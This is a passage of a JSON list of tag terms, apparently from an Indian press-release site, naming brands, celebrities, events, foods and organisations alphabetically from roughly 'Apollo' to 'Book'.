Tyres"},{"term":"Apollo White Dental"},{"term":"Apollo eDoc"},{"term":"AppSay"},{"term":"Apparel"},{"term":"Apparel Export Promotion Council"},{"term":"Apparels"},{"term":"Appetisers"},{"term":"Apple App Store"},{"term":"Apple Music"},{"term":"Apple Pay"},{"term":"Apple TV"},{"term":"Apple cider vinegar"},{"term":"Apple iPad Pro"},{"term":"Application Delivery Controller"},{"term":"Application Programming Interface"},{"term":"Appointed Actuary"},{"term":"AppsFlyer"},{"term":"Appy Fizz"},{"term":"Appzillon Mobile Banking"},{"term":"Apricots"},{"term":"Apricots Fruit"},{"term":"Apttus"},{"term":"Aqua G2"},{"term":"Aqua Power 4G"},{"term":"Aqua phobia"},{"term":"Aquarius"},{"term":"Arab Health 2017"},{"term":"Arab World"},{"term":"Arab World 2016"},{"term":"Arab countries"},{"term":"Arab tourists"},{"term":"Arabia CSR Forum"},{"term":"Arabia CSR Network"},{"term":"Arabian Courtyard Hotel \u0026 Spa"},{"term":"Arabian Travel Market 2016"},{"term":"Arago"},{"term":"Archana Astitwa"},{"term":"Archana Astitwa Awards 2017"},{"term":"Architect"},{"term":"Architecture"},{"term":"Architecture World Summit"},{"term":"Ardaas Shukrana"},{"term":"Ardh Satya"},{"term":"Argentine Tango troupe"},{"term":"Argentine tango"},{"term":"Ariana Grande"},{"term":"Ariel"},{"term":"Ariel India"},{"term":"Ariel India and Whirlpool India makes it easier for Dads to #ShareTheLoad"},{"term":"Arihant Foundation"},{"term":"Arindam Bhattacharyya"},{"term":"Aritra"},{"term":"Arivu Disha"},{"term":"Arjun"},{"term":"Arjun Khanna"},{"term":"Arka Mediaworks"},{"term":"Armaan Bedil"},{"term":"Armaan Malhotra"},{"term":"Armed Forces"},{"term":"Arms Communication"},{"term":"Army Day"},{"term":"Arogya Darpan"},{"term":"Arogyaswami Paulraj"},{"term":"Aromatherapy"},{"term":"Aromatic  seasoning"},{"term":"Aromatic spices"},{"term":"Array AVX Series"},{"term":"Array AWF series"},{"term":"Arrhythmias"},{"term":"Arrow"},{"term":"Arsenal"},{"term":"Art 35"},{"term":"Art Gallery"},{"term":"Art Lovers"},{"term":"Art Property mapping"},{"term":"Art Terminus"},{"term":"Art Therapy"},{"term":"Art installation"},{"term":"Art materials"},{"term":"Art of Living"},{"term":"Art of Success Seminar"},{"term":"Art spice Gallery"},{"term":"Art work"},{"term":"Art4Peace"},{"term":"ArtBeat"},{"term":"Artanddecors"},{"term":"Artanim"},{"term":"Artemis Collection"},{"term":"Artesanato Pulso"},{"term":"ArthaYantra"},{"term":"ArthaYantra Corporation"},{"term":"Arthro Bengaluru Meet"},{"term":"Arthroscopy"},{"term":"ArtiSTREE-2017"},{"term":"Artificial Jewelry"},{"term":"Artificial Limb Fitment Camp"},{"term":"Artificial flower"},{"term":"Artist Anjan Chakraverty"},{"term":"Artist NS Harsha"},{"term":"Artiste Krupa S Shah"},{"term":"Artistic Jewel creation"},{"term":"Artists Unplugged"},{"term":"Artizen"},{"term":"Arts Festival"},{"term":"Arttdinox"},{"term":"Arttdinox store"},{"term":"Arun Kumar Kapoor"},{"term":"Arun Pandey"},{"term":"Aruna Scan and Diagnostics"},{"term":"Arundhathi Subramaniam"},{"term":"Arunkumar Jadhav"},{"term":"Arvind Fashion Brands"},{"term":"Arvind Infrastructure"},{"term":"Arvind Jain"},{"term":"Arvind Kejriwal"},{"term":"Arvind Lifestyle"},{"term":"Arvind Limited"},{"term":"Arvind Sports Lifestyle"},{"term":"Arvind Verma"},{"term":"Arya Auditorium"},{"term":"Asa Butterfield"},{"term":"Asaf Jahi Food Festival"},{"term":"Asahi India Glass"},{"term":"Asain Haus"},{"term":"Ascendas India Operations"},{"term":"Ascendas Park Square Mall"},{"term":"Ascendas Singbridge"},{"term":"Ascendas Singbridge Group"},{"term":"Ascent Academy"},{"term":"Ascent Academy of Training and Development"},{"term":"Asean Olympic medallists"},{"term":"Asean athletes"},{"term":"Aseel Oil"},{"term":"Aseema Charitable Trust"},{"term":"Asheesh Sethi"},{"term":"Asherman"},{"term":"Ashiana Utsav"},{"term":"Ashima"},{"term":"Ashima S Couture"},{"term":"Ashish Dass"},{"term":"Ashish Nehra"},{"term":"Ashish Puravankara"},{"term":"Ashish Raheja"},{"term":"Ashish Virmani"},{"term":"Ashley Furniture Industries"},{"term":"Ashley West Wood"},{"term":"Ashok Chakra"},{"term":"Ashok group of Hotels"},{"term":"Ashoka Award"},{"term":"Ashraya Initiative for Children"},{"term":"Ashtanga Vinyasa Yoga"},{"term":"Ashwin Naik"},{"term":"Asia HRD Awards"},{"term":"Asia Jewels Fair"},{"term":"Asia Jewels Fair 2016"},{"term":"Asia LPG Summit"},{"term":"Asia Miles"},{"term":"Asia Pacific Congress"},{"term":"Asia Pacific Fuelwatch Challenge"},{"term":"Asia Pacific Japan"},{"term":"Asia Pacific awards"},{"term":"Asia Retail Congress"},{"term":"Asia Wedding Fair"},{"term":"Asia Wedding Fair 2016"},{"term":"AsiaOne Awards"},{"term":"Asian Centre for Corporate Governance"},{"term":"Asian Champions Trophy 2016"},{"term":"Asian Designers Week"},{"term":"Asian Dialogue"},{"term":"Asian Granito"},{"term":"Asian Machine Tool Exhibition"},{"term":"Asian Menu"},{"term":"Asian Palettes"},{"term":"Asian Platinum Member"},{"term":"Asian Research and Training Institute for Skill Transfer"},{"term":"Asian Six Reds"},{"term":"Asian flavours"},{"term":"Asian food"},{"term":"Asian way"},{"term":"AsifAli"},{"term":"Asite Solutions"},{"term":"Asiya"},{"term":"Asiya Bakht"},{"term":"AskMe Grocery"},{"term":"AskTheMentor"},{"term":"Askme"},{"term":"Aslam Sheikh"},{"term":"Asma Gulzar"},{"term":"Aspar Mahindra"},{"term":"Aspirify Energy"},{"term":"Assets under Management"},{"term":"Assisted Living for Autistic Adults"},{"term":"Assisting students"},{"term":"Assistive Technology"},{"term":"Assocham Award"},{"term":"Associated Chamber of Commerce and Industry of India"},{"term":"Associates"},{"term":"Association of Chartered Certified Accountants"},{"term":"Association of Food Scientists and Technologist"},{"term":"Association of Free Zones of the Americas"},{"term":"Association of Indian Forging Industry"},{"term":"Association of Indian Management Schools"},{"term":"Association of Indian Universities"},{"term":"Association of schools for the Indian School certificate"},{"term":"Assorted Podi Idlis"},{"term":"Assotech Business Cresterra"},{"term":"Assured 2 Win"},{"term":"Astaberry Orange Face Wash"},{"term":"Astana Economic Forum"},{"term":"Aster CMI Hospital"},{"term":"Asthma Attacks"},{"term":"Astitva"},{"term":"Astra Towers"},{"term":"Astral"},{"term":"Astro remedies"},{"term":"Astrology"},{"term":"Astrum"},{"term":"Astrum Value Homes"},{"term":"Asus"},{"term":"AtHomeDiva"},{"term":"Atal Pension Yojana"},{"term":"Atelier Collection"},{"term":"Athena Health Technology"},{"term":"Athirshta Lakshmi"},{"term":"Athleisure"},{"term":"Athletes"},{"term":"Athletics Federation of India"},{"term":"Atisha Pratap Rudy"},{"term":"Atlanta Foundation"},{"term":"Atlantis Hotel"},{"term":"Atlassian JIRA Software"},{"term":"Atlético de Kolkata"},{"term":"AtomCell BTS3912E"},{"term":"Atria Convergence Technologies"},{"term":"Atria Wind Power"},{"term":"Atta"},{"term":"Attack on Titans"},{"term":"Attiitude"},{"term":"Attitude Deodorants"},{"term":"Attitude Intense Color Lipsticks"},{"term":"Attitude Skin Care"},{"term":"Attitude Sunscreen"},{"term":"Attivo Economic Zones"},{"term":"Attractive Brand"},{"term":"Attune Technologies"},{"term":"Atul Kumar Anjaan"},{"term":"Atul Shah"},{"term":"Auction House India"},{"term":"Auction House UK Ltd"},{"term":"Auctions House India"},{"term":"Audi Delhi West"},{"term":"Audio Communication Protocol"},{"term":"Audio Live"},{"term":"Audio content"},{"term":"Audio release"},{"term":"Audit"},{"term":"Audit Bureau of Circulations Malaysia"},{"term":"Auditing Solution"},{"term":"Audition"},{"term":"August Communications"},{"term":"Auo"},{"term":"Auranet"},{"term":"Aurelle Ring"},{"term":"Aurora Camera"},{"term":"Australia Got Talent"},{"term":"Australian"},{"term":"Australian Catholic University"},{"term":"Australian Open championship"},{"term":"Australian Technical and Management College"},{"term":"Australian Trade Commission"},{"term":"Australian cricket"},{"term":"Australian riders"},{"term":"Australian universities"},{"term":"Austrian Ambassador"},{"term":"Austrian Embassy"},{"term":"Austrian brand"},{"term":"AuthShield"},{"term":"Authentication Forum"},{"term":"Authentication Solutions Providers Association"},{"term":"Authored"},{"term":"Authorized Study Center"},{"term":"Authors"},{"term":"Auto Accessories"},{"term":"Auto Expo 2016"},{"term":"Auto Linen"},{"term":"Auto Mall"},{"term":"Auto Sector"},{"term":"Auto Show"},{"term":"Auto drivers"},{"term":"Auto portal"},{"term":"Autobots"},{"term":"Autocar India"},{"term":"Autodesk License Upgrade Program"},{"term":"Autodesk licenses"},{"term":"Autographix"},{"term":"Autoload"},{"term":"Automall"},{"term":"Automated Infrastructure Management"},{"term":"Automated teller machines"},{"term":"Automechanika Frankfurt"},{"term":"Automobile industry"},{"term":"Automobile users"},{"term":"Automotive Grade Linux"},{"term":"Automotive Linux Summit"},{"term":"Automotive UX"},{"term":"Autumn Winter Collection"},{"term":"Avadi"},{"term":"Avani Prashanth"},{"term":"Avasarala"},{"term":"Avashya Foundation"},{"term":"Avaya Inc."},{"term":"Avenger"},{"term":"Average Daily Rate"},{"term":"Aviance"},{"term":"Aviation Market"},{"term":"Avinash Wadhawan"},{"term":"Avis India"},{"term":"Aviva"},{"term":"Avneesh Sood"},{"term":"Avocado Pits"},{"term":"Avocado Seeds"},{"term":"Avocado milkshake"},{"term":"Avon Foundation"},{"term":"Avon Life"},{"term":"Avon Nutraeffects"},{"term":"Avon Products"},{"term":"Awaaz Se Bada Na Koi"},{"term":"Awaited sale"},{"term":"Awakening"},{"term":"Awards​"},{"term":"Awareness"},{"term":"Axe the Tax"},{"term":"Axilspot Committed To Make Smart Cities"},{"term":"Axilspot wireless solutions"},{"term":"Axis Bank Innovation Lab"},{"term":"Aya Trust"},{"term":"Ayana Fort Kochi"},{"term":"Ayana Hospitality"},{"term":"Aye finance"},{"term":"Ayele Abshero"},{"term":"Ayesha"},{"term":"Ayurveda Centre"},{"term":"Ayurveda firm"},{"term":"Ayurvedic"},{"term":"Ayurvedic Centre"},{"term":"Ayurvedic Wellness Centre"},{"term":"Ayurvedic health"},{"term":"Ayurvedic medicine"},{"term":"Ayush sector"},{"term":"Ayushman Khurana"},{"term":"Ayushmann Khurana"},{"term":"Azad Foundation"},{"term":"Azadi"},{"term":"Azadi offer"},{"term":"Azamara Club Cruises"},{"term":"Azhagiye"},{"term":"Azim Premji Foundation"},{"term":"Azure Cloud"},{"term":"B Arch student"},{"term":"B City Mall"},{"term":"B Tech Degree course"},{"term":"B Tech Students"},{"term":"B Thiagarajan"},{"term":"B2B ecommerce"},{"term":"B2B startup"},{"term":"B350"},{"term":"B9 Beverages"},{"term":"BA"},{"term":"BABYS CASTLE"},{"term":"BAC"},{"term":"BAHAAR COUTURE"},{"term":"BAHAMAS"},{"term":"BAJA SAEINDIA 2017"},{"term":"BAL"},{"term":"BAL MELA event"},{"term":"BANKEDGE Academy"},{"term":"BAOA"},{"term":"BARBEQUES FESTIVAL"},{"term":"BARC ratings"},{"term":"BAU Publishing"},{"term":"BB Creams"},{"term":"BB Talcum Powder"},{"term":"BBC Advertising"},{"term":"BBC Asia Network LIVE"},{"term":"BBC Asian Network"},{"term":"BBC World Service"},{"term":"BBC drama"},{"term":"BBD"},{"term":"BBH India"},{"term":"BBI"},{"term":"BBK Communication"},{"term":"BBLUNT"},{"term":"BBPAG"},{"term":"BCG vaccines"},{"term":"BCV Developers"},{"term":"BD"},{"term":"BD SOMANI College"},{"term":"BDI"},{"term":"BEA"},{"term":"BEC"},{"term":"BEE Star Labelled"},{"term":"BEE rating"},{"term":"BEEP"},{"term":"BEGUM JAAN"},{"term":"BEST Bus passes"},{"term":"BEST PLACEMENT ACADEMY IN BANKING"},{"term":"BEST commuters"},{"term":"BFRS"},{"term":"BGC"},{"term":"BGR Energy"},{"term":"BGS National Public School"},{"term":"BGroup"},{"term":"BHFI"},{"term":"BIBA Girls"},{"term":"BICSI India"},{"term":"BIG CITY PRIDE AWARDS"},{"term":"BIG HOLLYWOOD DEBUT"},{"term":"BIGGEST FAMILY"},{"term":"BIJNOR"},{"term":"BIM Commitment"},{"term":"BIS"},{"term":"BISA"},{"term":"BISMARC"},{"term":"BITS"},{"term":"BIW2016"},{"term":"BJP South Mumbai Municipal Election"},{"term":"BK Prasad"},{"term":"BKFS 2016"},{"term":"BLACK HOLE"},{"term":"BLOCKBUSTER LIVE"},{"term":"BLS International"},{"term":"BLS International Services"},{"term":"BLS training session"},{"term":"BMA Academic"},{"term":"BMA Lifetime Achievement Award"},{"term":"BMAG"},{"term":"BMC Software"},{"term":"BMI"},{"term":"BML Munjal Award"},{"term":"BMO Financial Group"},{"term":"BMP"},{"term":"BMRCL"},{"term":"BMT Unit"},{"term":"BMU"},{"term":"BMW"},{"term":"BNI Galaxy"},{"term":"BNI india"},{"term":"BOA Village"},{"term":"BODY SHOP"},{"term":"BODY X"},{"term":"BODYBUILDING"},{"term":"BODYCARE"},{"term":"BODYCARE Creations"},{"term":"BOE Technology Group"},{"term":"BOLLYWOOD MOVIE"},{"term":"BOPP films"},{"term":"BPCL"},{"term":"BPL"},{"term":"BPM"},{"term":"BPO Firm of the Year"},{"term":"BR Designs"},{"term":"BREXIT"},{"term":"BRICS AROGYA EXPO"},{"term":"BRICS Export Credit Agencies"},{"term":"BRIDGE SF"},{"term":"BRITISH MUSEUM"},{"term":"BRLMs"},{"term":"BRNL"},{"term":"BRUTAL"},{"term":"BS IV vehicle"},{"term":"BSF"},{"term":"BSI"},{"term":"BSL"},{"term":"BSLAMC"},{"term":"BSLI"},{"term":"BSLMF"},{"term":"BSMT"},{"term":"BT earphones"},{"term":"BTI Consultants"},{"term":"BTMU"},{"term":"BUFFET LUNCH"},{"term":"BUGER KING"},{"term":"BURGER KING McLAMORESM FOUNDATION"},{"term":"BUZJAY"},{"term":"BUZZ Communications"},{"term":"BUZZAY"},{"term":"BW YOUNG ENTREPRENEUR"},{"term":"BWSSC"},{"term":"BYOD"},{"term":"Baaghi"},{"term":"Baar Baar Dekho"},{"term":"Baba Banda Singh Bahadur"},{"term":"Baba Siddique"},{"term":"Babajob"},{"term":"Babbal Rai"},{"term":"Babbu Maan"},{"term":"Babies Day Out"},{"term":"Babita Modgil"},{"term":"Babson College"},{"term":"Babuji Ek Ticket Bambai"},{"term":"Babul Supriyo"},{"term":"Baby Dove"},{"term":"Baby Gala"},{"term":"Baby Girl"},{"term":"Baby Hair Oil"},{"term":"Baby Show"},{"term":"Baby Shower"},{"term":"Baby Wipes"},{"term":"Baby and Mother Wellness entre"},{"term":"BabyChakra"},{"term":"BabyKoBassPasandHai"},{"term":"Babycare"},{"term":"Baccha Bollywood"},{"term":"Bachchan"},{"term":"Back to Earth"},{"term":"Backswing"},{"term":"Bacteria"},{"term":"Bad Air"},{"term":"Bad Breath"},{"term":"Bad Money"},{"term":"Bada Data Chota Price"},{"term":"Badam"},{"term":"Baddi"},{"term":"Badrinath"},{"term":"Badrinath Ki Dulhania"},{"term":"Badrinath Ki Dulhaniya"},{"term":"Badruka College"},{"term":"Badshah of Bollywood"},{"term":"Bahjoi"},{"term":"Bahrain"},{"term":"Bahrain India Week"},{"term":"Bahu Santosh"},{"term":"Bahwan CyberTek"},{"term":"Baidu"},{"term":"Bajaj"},{"term":"Bajaj Digital"},{"term":"Bajaj Finserv"},{"term":"Bajaj Group"},{"term":"Bajaj finance"},{"term":"Bajirao Mastani"},{"term":"Bajrangi Bhaijaan"},{"term":"BakBak Bar"},{"term":"Bakers Stop"},{"term":"Bakery Science"},{"term":"Baking"},{"term":"Bala Girisaballa"},{"term":"Balaji Motion Pictures"},{"term":"Balaji Prakash"},{"term":"Balaji Telefilms"},{"term":"Balaji Telefilms nal"},{"term":"Baldness"},{"term":"Baleno RS Booster"},{"term":"Ball"},{"term":"Ballerinas"},{"term":"Balloon Festival"},{"term":"Balloons"},{"term":"Balm"},{"term":"Baluchori"},{"term":"Bananas"},{"term":"Banarsi Bride Collection"},{"term":"Banashankari"},{"term":"Bancassurance"},{"term":"Bandbaajaa"},{"term":"Bangalore Blue Print Action Group"},{"term":"Bangalore Central"},{"term":"Bangalore Cycling"},{"term":"Bangalore Cycling Club"},{"term":"Bangalore Elite"},{"term":"Bangalore Fashion Week"},{"term":"Bangalore Folk Festival"},{"term":"Bangalore Golf Course"},{"term":"Bangalore International Airport"},{"term":"Bangalore Metro Rail Corporation Limited"},{"term":"Bangalore School"},{"term":"Bangalore.RCB"},{"term":"Bangaloreans"},{"term":"Bangu A.C"},{"term":"Bangu Atletico Clube"},{"term":"Banihal"},{"term":"Banjamin Barria"},{"term":"Banjo movie"},{"term":"Bank of Bhutan"},{"term":"Bank of Tokyo Mitsubishi UFJ"},{"term":"BankBazaar"},{"term":"Bankers"},{"term":"Bankinf"},{"term":"Banner"},{"term":"Banquet Venue"},{"term":"Banrock Station"},{"term":"Bar and Beyond Hospitality"},{"term":"Barbecued Jackfruit"},{"term":"Barbeque Nation Hospitality"},{"term":"Barbeque chicken"},{"term":"Barcelona"},{"term":"Barco"},{"term":"Barefoot Holiday"},{"term":"Bareilly"},{"term":"Bareskin Jacket"},{"term":"Bargain"},{"term":"Bariatric Surgery"},{"term":"Barista"},{"term":"Barkha Dutt"},{"term":"Baroda M CLIP"},{"term":"Barracuda"},{"term":"Barun Sobti"},{"term":"Basavanagar"},{"term":"Base Rate"},{"term":"Baseball stadium"},{"term":"Basecamp"},{"term":"Basic Sciences"},{"term":"Batala Park"},{"term":"Bath"},{"term":"Batman v Superman"},{"term":"Batra"},{"term":"Bats"},{"term":"Battery Bank"},{"term":"Battery Life"},{"term":"Battle of the Bands"},{"term":"Bausch Lomb India"},{"term":"Bavistin"},{"term":"Baxter India"},{"term":"Bay Leaf"},{"term":"Bay of Buddha"},{"term":"Bayer CropScience Limited"},{"term":"Bayer Middle East"},{"term":"Bayer Pharmaceuticals"},{"term":"Bazaar"},{"term":"Be Happy"},{"term":"Be Inspired Awards program"},{"term":"Be My Valentine Contest"},{"term":"BeSuper"},{"term":"Beach Cleaning Drive"},{"term":"Beach Party"},{"term":"Beach lovers"},{"term":"Beaches"},{"term":"Beaded necklace"},{"term":"Beam Suntory India"},{"term":"Beans"},{"term":"Beant Singh Memorial Auditorium"},{"term":"Beard balms"},{"term":"Beard oils"},{"term":"Beat"},{"term":"BeatTheHeat"},{"term":"Beatz 501"},{"term":"Beautician"},{"term":"Beautiful face"},{"term":"Beauty Awards"},{"term":"Beauty Book Pens"},{"term":"Beauty Expert"},{"term":"Beauty Mela"},{"term":"Beauty Pageant"},{"term":"Beauty Services"},{"term":"Beauty and Wellness Sector Skill Council"},{"term":"Beauty pageants"},{"term":"Beauty pagent"},{"term":"Beauty products"},{"term":"Beauty.Fashion"},{"term":"Beautypolis"},{"term":"Becka"},{"term":"Bedrooms"},{"term":"Bee My Guide"},{"term":"Beer Cafe"},{"term":"Beer Day"},{"term":"Beer Passport"},{"term":"Beer brand"},{"term":"Beerosphere"},{"term":"Beetel Teletech Limited"},{"term":"Beethoven Dad"},{"term":"Beetroot"},{"term":"Behad"},{"term":"Being Human"},{"term":"Being Human Clothing"},{"term":"Belfort"},{"term":"Belgaum"},{"term":"Bellandur Lake"},{"term":"Belt"},{"term":"Beltelecom"},{"term":"Belts"},{"term":"Ben McCarthy"},{"term":"Bena Sareen"},{"term":"Benarasi Silk garments"},{"term":"Benarasi fabrics"},{"term":"Benches"},{"term":"Benedict Cumberbatch"},{"term":"Benelli Challenge"},{"term":"Benetton Group"},{"term":"Bengal Tiger"},{"term":"Bengal Warriors"},{"term":"Bengalurean"},{"term":"Bengaluru Beast"},{"term":"Bengaluru Beasts"},{"term":"Bengaluru City 10K Run"},{"term":"Bengaluru Developers"},{"term":"Bengaluru Foundation"},{"term":"Bengaluru International Art Festival"},{"term":"Bengaluru International Film Festival"},{"term":"Bengaluru Management Association"},{"term":"Bengaluru Matches"},{"term":"Bengaluru Midnight Marathon"},{"term":"Bengaluru Realty Expo"},{"term":"Bengaluru Regional Chapter"},{"term":"Bengaluru Yodhas"},{"term":"Bengaluru metro"},{"term":"Bengaluru skyline"},{"term":"Benguluru"},{"term":"Bennett University"},{"term":"Bentley System"},{"term":"Bentley Technology"},{"term":"Bentley software"},{"term":"Benzene"},{"term":"Berkeley HealthEDU"},{"term":"Besan Pithla Recipe"},{"term":"Besan ki sabji"},{"term":"Best Areas for Women"},{"term":"Best Budget Hotel"},{"term":"Best Chef"},{"term":"Best City Hotel of The Year"},{"term":"Best Design Studio Awards 2016"},{"term":"Best Employer Branding Empowered Company"},{"term":"Best Employer Brands"},{"term":"Best Food Machinery"},{"term":"Best Friends Forever"},{"term":"Best Global Brands"},{"term":"Best Health Insurance Company"},{"term":"Best Naturopathic"},{"term":"Best Platinum Jewellery"},{"term":"Best Property Consultancy"},{"term":"Best Receptionist"},{"term":"Best Smartphones"},{"term":"Best Solar Developer"},{"term":"Best Song Award"},{"term":"Best Warehouse"},{"term":"Best Women Entrepreneur"},{"term":"Best air Fryer"},{"term":"Best media academy"},{"term":"Best of Elearning"},{"term":"Best professionals"},{"term":"BestGovernmentCallCentre"},{"term":"Betsy Beer"},{"term":"Better Connected World"},{"term":"Better Health"},{"term":"Better Holiday Awards"},{"term":"Bewakoof"},{"term":"Beyhadh"},{"term":"Beyonce"},{"term":"Beyond Group"},{"term":"Bhabhi Ji Ghar Par Hai"},{"term":"Bhabhi Ji Ghar Par Hain"},{"term":"Bhabhiji Ghar Par Hai"},{"term":"Bhabhiji Ghar Pe Hai"},{"term":"Bhabi Ji Ghar Par Hai"},{"term":"Bhagalpur"},{"term":"Bhagwan Mahaveer Cancer Hospital and Research Centre"},{"term":"Bhagwat Dham Ashray"},{"term":"Bhaji"},{"term":"Bhakti Active service"},{"term":"Bhamara"},{"term":"Bhansali Foundation"},{"term":"Bhanu Nehra"},{"term":"Bhanu Sree"},{"term":"Bharat \u0026 Reshma"},{"term":"Bharat Bill Payments Systems"},{"term":"Bharat Blind Technical Welfare Society"},{"term":"Bharat Electronics Limited"},{"term":"Bharat Parv-2017"},{"term":"Bharat Ratna"},{"term":"Bharat Sanchar Nigam Limited"},{"term":"BharatBenz"},{"term":"BharatBenz Financier Conclave"},{"term":"BharatMatrimony"},{"term":"BharatQR"},{"term":"Bharatanatyam"},{"term":"Bharatanatyam Arangetram"},{"term":"Bharatanatyam Production"},{"term":"Bharatanatyam Rangpravesha"},{"term":"Bharath Parthasarathy"},{"term":"Bharathi Cement"},{"term":"Bharatiya Sangeet Sadan"},{"term":"BharatiyaChhatraSansad"},{"term":"Bhargavi Goel"},{"term":"Bharti Group"},{"term":"Bharti Realty Limited"},{"term":"BhartiAirtel Limited"},{"term":"Bhaskar Balasubramaniam"},{"term":"Bhatia"},{"term":"Bhatinda"},{"term":"Bhavan Vidyalaya school"},{"term":"Bhavin Turakhia"},{"term":"Bhavya Sri"},{"term":"BhavyaBharat"},{"term":"Bhim"},{"term":"Bhiwadi"},{"term":"Bhiwandi"},{"term":"Bhoomi pujan"},{"term":"Bhopal Archdiocese"},{"term":"Bhrame"},{"term":"Bhringraj Oil"},{"term":"Bhrmaa Software Solutions"},{"term":"Bhubaneswar"},{"term":"Bhumi Pednekar"},{"term":"Bhumika \u0026 Jyoti"},{"term":"Bhumika and Jyoti ensemble"},{"term":"Bhuramal Rajmal Surana"},{"term":"Bhutan"},{"term":"Bhutani Group"},{"term":"Biaxially Oriented Polypropylene"},{"term":"Biba Outfit"},{"term":"Bibi Rusell"},{"term":"Bibi Russell"},{"term":"Bicycle cafes"},{"term":"Bidhannagar"},{"term":"Bidhannagar Smart City"},{"term":"Biennale White"},{"term":"Big Bang Celebration"},{"term":"Big Basket"},{"term":"Big Boss Whopper"},{"term":"Big Brewsky"},{"term":"Big Data"},{"term":"Big Data Analytics"},{"term":"Big Data and Analytics Awards 2016"},{"term":"Big Data talent"},{"term":"Big F"},{"term":"Big FM"},{"term":"Big Fashion Gig"},{"term":"Big Foot Retail Solutions"},{"term":"Big Game"},{"term":"Big style extras"},{"term":"BigBreaks"},{"term":"BigBreaks.com"},{"term":"BigDecisions"},{"term":"Bigg Boss"},{"term":"Bigg Boss 10"},{"term":"Bigg Boss 7"},{"term":"Bigg Boss 8"},{"term":"Bigg Boss House"},{"term":"Bigg Boss Reality Show"},{"term":"Bigg Boss season 10"},{"term":"Biggest Pop Anthem"},{"term":"Bigshare Services"},{"term":"Bihar Education"},{"term":"Bihar Kidney Foundation"},{"term":"Bijou"},{"term":"Bikaner House"},{"term":"Bike Awards"},{"term":"Bike India"},{"term":"Biker"},{"term":"Bikers"},{"term":"Bikini"},{"term":"Bikramjeet Singh Majithia"},{"term":"Bikxie"},{"term":"Bilaspur"},{"term":"Bilateral trade"},{"term":"Bill"},{"term":"Bill Clinton"},{"term":"Billboard"},{"term":"Billing"},{"term":"Bimonthly"},{"term":"Bina Mehta"},{"term":"Bingo C6"},{"term":"Bingo V-200 VR Box"},{"term":"Binny Bansal"},{"term":"Bio Bridges"},{"term":"Bio Pharma"},{"term":"Biocon Limited"},{"term":"Biomatiques"},{"term":"Biomechanics"},{"term":"Biopharmaceuticals"},{"term":"Biopic for free"},{"term":"Bios Technologies"},{"term":"Biosciences"},{"term":"Biosciences Learning"},{"term":"Biosimilars"},{"term":"Biotech Employers"},{"term":"Biotechnology"},{"term":"Biotique"},{"term":"Bip Pharma"},{"term":"Biranj"},{"term":"Birla Cellulose"},{"term":"Birla Edutech"},{"term":"Birla Institute of Technology and Science"},{"term":"Birla Lifestyle"},{"term":"Birla School"},{"term":"Birla Sun Life Asset Management Company Limited"},{"term":"Birla Sun Life Mutual Fund"},{"term":"Birmingham"},{"term":"Birmingham Museum and Art Gallery"},{"term":"Biryani food festival"},{"term":"Bisleri"},{"term":"Biswa Kalyan Rath"},{"term":"Bitter Melon"},{"term":"Bitter gourd"},{"term":"Biyani Group"},{"term":"BizAvIndia Conference \u0026 Awards 2017"},{"term":"Bizhub PRO 1100"},{"term":"Black Caps"},{"term":"Black Friday"},{"term":"Black Heads"},{"term":"Black Seeds"},{"term":"Black Sin"},{"term":"Black collection"},{"term":"Black hair gel"},{"term":"Black out curtains"},{"term":"Blackberry"},{"term":"Blackberrys"},{"term":"Blackhawk Solutions"},{"term":"Bladder Exstrophy"},{"term":"Blanket Donation"},{"term":"Blaupunkt"},{"term":"BlazeMeter"},{"term":"Blazerider"},{"term":"Blazers"},{"term":"Bleisure travel"},{"term":"Blended Learning"},{"term":"Blender"},{"term":"Blenders Pride"},{"term":"Blenders Pride Fashion Tour"},{"term":"Blenders Pride Reserve Collection"},{"term":"Bliss Collection"},{"term":"Blitz 2017"},{"term":"Bloc Party"},{"term":"Blockbuster Week"},{"term":"Blockchain"},{"term":"Blockchain technologies"},{"term":"Bloggers Awards"},{"term":"Bloggers Club"},{"term":"BlomAerofilms"},{"term":"Blood Banking"},{"term":"Blood Disorder"},{"term":"Blood Donation Drive"},{"term":"Blood Pressure"},{"term":"Blood test"},{"term":"Bloomberg"},{"term":"Bloor Research"},{"term":"Blossom Kochhar Aroma Magic celebrates Earth Day"},{"term":"Blossom Kochhar College"},{"term":"Blossom Kochhar College of Creative Arts"},{"term":"Blossom Kochhar Group of Companies"},{"term":"Blu Hickey Bistro"},{"term":"BluSync"},{"term":"Blue Air"},{"term":"Blue Bird"},{"term":"Blue Bird Water Purifier"},{"term":"Blue Nipple Boy"},{"term":"BlueStone Design Week"},{"term":"BlueStone Jewellery"},{"term":"Blueair Pro"},{"term":"Blueair Purifier"},{"term":"Blueair air purifiers"},{"term":"Blueberry"},{"term":"Blueberry Soya Wrap"},{"term":"Bluebird Group"},{"term":"Blueocean"},{"term":"Blueocean Market Intelligence"},{"term":"Bluetooth Headphone"},{"term":"Bluetooth earphone"},{"term":"Bluetooth earphones"},{"term":"Bluray"},{"term":"Blush Fitness"},{"term":"BoConcept"},{"term":"Board of Cricket Control in India"},{"term":"Board of Directors"},{"term":"Board of Governors"},{"term":"Board of control for cricket"},{"term":"Boavista SC"},{"term":"Bobble Keyboard"},{"term":"Bodaipalli"},{"term":"Body Building India"},{"term":"Body Lotion"},{"term":"Body MakeUp Lace collection"},{"term":"Body OptixTM"},{"term":"Body ache"},{"term":"Body hair trimmers"},{"term":"Body stretches"},{"term":"Boehringer Ingelheim"},{"term":"Boehringer Ingelheim Animal Health"},{"term":"Bohemian Collection"},{"term":"Bolinhas"},{"term":"BollyGoods"},{"term":"Bollywood Actor Lara Dutta"},{"term":"Bollywood Dancer"},{"term":"Bollywood Dreamz Acting Institute"},{"term":"Bollywood Film"},{"term":"Bollywood Heroines"},{"term":"Bollywood Khans"},{"term":"Bollywood Kids fashion Show"},{"term":"Bollywood Music Project"},{"term":"Bollywood Nite"},{"term":"Bollywood Singer"},{"term":"Bollywood Superstars"},{"term":"Bollywood Trade PR"},{"term":"Bollywood chartbusters"},{"term":"Bollywood films"},{"term":"Bollywood styles"},{"term":"Bombardier Business Aircraft"},{"term":"Bombay  Stock Exchange"},{"term":"Bombay Charitable Trust Act"},{"term":"Bombay High Court"},{"term":"Bombay Irani cafes"},{"term":"Bombay Municipal Corporation"},{"term":"Bombay Shirt Company"},{"term":"Bome Sanayi"},{"term":"Bond issue"},{"term":"Bonds"},{"term":"Bone Marrow Transplant"},{"term":"Bonhomia"},{"term":"Bonhomia BrewIt"},{"term":"Bonjour Mumbai"},{"term":"Bonsai"},{"term":"Bonsai Bonanza"},{"term":"Book Ny 